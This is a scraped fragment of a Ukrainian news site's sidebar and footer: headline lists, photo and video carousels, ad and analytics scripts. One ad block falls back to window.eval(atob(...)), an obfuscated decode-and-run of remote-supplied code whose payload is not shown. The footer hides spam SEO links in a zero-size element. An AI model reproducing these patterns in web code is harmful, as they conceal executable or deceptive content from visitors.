                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765434092-ukrayina-nadislala-vashingtonu-onovleniy-mirniy-plan-.html">Україна надіслала Вашингтону оновлений мирний план, – ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765434092-ukrayina-nadislala-vashingtonu-onovleniy-mirniy-plan-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765434401--ne-hochemo-marnuvati-chas-tramp-zayaviv-shcho-evropeyski-lideri.html">"Не хочемо марнувати час": Трамп заявив, що європейські лідери планують зустріч із Зеленським і делегацією США на вихідних</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765434401--ne-hochemo-marnuvati-chas-tramp-zayaviv-shcho-evropeyski-lideri.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html">Телерадіомовна корпорація BBC вибачилася перед Трампом, але заперечила наклеп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html">Роналду зустрінеться з Трампом, аби поговорити про мир у світі, – Mirror</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html">Президента Сербії звинувачують у причетності до "сафарі" на людей під час облоги Сараєва</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html">Європарламент готує позицію щодо "мирного плану" для України, голосування 27 листопада</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html">Ексрадниця Білого дому пояснила, чому Віткофф не боїться звільнення</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765381176-nlo-shukayut-kitaytsi-ta-rosiyani-amerikanskiy-ofitser-stverdzhue-.html">НЛО шукають китайці та росіяни: американський офіцер стверджує, що Трамп поінформований про існування іншопланетян</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">565</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765441232-teritoriyi-ta-zaes-zmi-diznalis-detali-vidpovidi-ukrayini.html">Території та ЗАЕС: ЗМІ дізнались деталі відповіді України на мирний план Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">464</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765439577-vletiv-u-pidzemniy-perehid-u-kievi-18-richniy-vodiy-bmw-vlashtuvav.html">Влетів у підземний перехід: у Києві 18-річний водій BMW влаштував смертельну ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">459</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765447268-u-trampa-obgovoryuyut-ob-ednannya-p-yati-krayin-za-uchastyu.html">У Трампа обговорюють об’єднання п’яти країн за участю Росії як альтернативу G7, – Politico</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">435</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765381692-ne-znala-shcho-bula-vagitna-zhinka-priyshla-v-likarnyu-na-obstezhennya-.html">Не знала, що була вагітна: жінка прийшла в лікарню на обстеження, а через два дні вийшла з немовлям</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">416</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">83131</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63714</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30755</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763032563-mi-krashche-yistimemo-travu-nizh-znovu-stanemo-rosiyskoyu-kolonieyu-.html">Ми краще їстимемо траву, ніж знову станемо російською колонією, – Сікорський </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26340</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762954981-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-12listopada-.html">Підбірка блогожаб та фотоприколів від UAINFO за 12 листопада </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15023</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599667</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448013</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411380</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398099</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1765189641-svyato-dobra-u-mizhnarodnomu-dityachomu-tsentri-artek-vidbuvsya.html">
                                        <img src="//uainfo.org/static/img/5/9/597561237_1368477768624992_4790575635090469159_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765189641-svyato-dobra-u-mizhnarodnomu-dityachomu-tsentri-artek-vidbuvsya.html">Свято добра. У Міжнародному дитячому центрі "Артек" відбувся благодійний концерт "Діти для дітей"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1765176282-sumshchina-rosiyski-viyska-zavdali-udariv-bpla-po-9-poverhivtsi.html">
                                        <img src="//uainfo.org/static/img/5/9/595430533_1292929336208286_84890458305140134_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765176282-sumshchina-rosiyski-viyska-zavdali-udariv-bpla-po-9-poverhivtsi.html">Сумщина: російські війська завдали ударів БпЛА по 9-поверхівці у місті Охтирка</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1765037400-keyt-middlton-na-rizdvyaniy-kontsert-vdyaglasya-elegantno-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26621_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765037400-keyt-middlton-na-rizdvyaniy-kontsert-vdyaglasya-elegantno-.html">Кейт Міддлтон на різдвяний концерт вдяглася елегантно, але трохи "не по королевські"</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">
                                        <img src="//uainfo.org/static/img/5/9/594051215_122167541552388085_5752481127632754792_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764948349-svyatiy-mikolay-uzhe-v-ukrayini-y-peretnuv-kordon-cherez-punkt.html">Святий Миколай уже в Україні й перетнув кордон через пункт пропуску на Львівщині, – прикордонники. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">
                                        <img src="//uainfo.org/static/img/5/9/594409488_1279218287585966_8954419760429956790_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">НАБУ зібрало ключові факти про операцію "Мідас" </a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1765468422-putin-nakazav-svoyim-viyskam-voyuvati-y-nadali-dlya-vikonannya.html">
                                    <img src="//uainfo.org/static/img/_/k/_kabinet_ekran_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765468422-putin-nakazav-svoyim-viyskam-voyuvati-y-nadali-dlya-vikonannya.html">Путін наказав своїм військам воювати й надалі "для виконання завдань СВО"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765383969-okupanti-pid-prikrittyam-tumanu-pochali-shturm-pokrovska.html">
                                    <img src="//uainfo.org/static/img/_/n/_nastup_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765383969-okupanti-pid-prikrittyam-tumanu-pochali-shturm-pokrovska.html">Окупанти під прикриттям туману почали штурм Покровська з технікою: як справляються Сили оборони</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765381920-kolomoyskiy-zayaviv-pro-nibito-zamah-na-mindicha-v-izrayili.html">
                                    <img src="//uainfo.org/static/img/_/_/____41227_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765381920-kolomoyskiy-zayaviv-pro-nibito-zamah-na-mindicha-v-izrayili.html">Коломойський заявив про нібито замах на Міндіча в Ізраїлі</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765267942--shchos-pidirvali-tam-u-rosiyskih-cheboksarah-zayavili-pro.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26643_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765267942--shchos-pidirvali-tam-u-rosiyskih-cheboksarah-zayavili-pro.html">"Щось підірвали там": у російських Чебоксарах заявили про атаку БпЛА. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765261945-pid-mirnogradom-sili-oboroni-zdiysnili-organizovaniy-manevr.html">
                                    <img src="//uainfo.org/static/img/7/6/76zsu_1_4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765261945-pid-mirnogradom-sili-oboroni-zdiysnili-organizovaniy-manevr.html">Під Мирноградом Сили оборони здійснили організований маневр та перейшли на більш вигідні рубежі, – 7-й корпус ДШВ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1765128600-sili-oboroni-pidirvali-dambu-u-privilli-na-donechchini.html">
                                    <img src="//uainfo.org/static/img/_/p/_podr_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1765128600-sili-oboroni-pidirvali-dambu-u-privilli-na-donechchini.html">Сили оборони підірвали дамбу у Привіллі на Донеччині</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159587-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/589274448_25410265088610055_8593130109791278740_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159624-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/586982646_25407075365595694_5165642334403082017_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#9feafef6f1f9f0b1f0edf8dff8f2fef6f3b1fcf0f2"><span class="__cf_email__" data-cfemail="304551595e565f1e5f425770575d51595c1e535f5d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
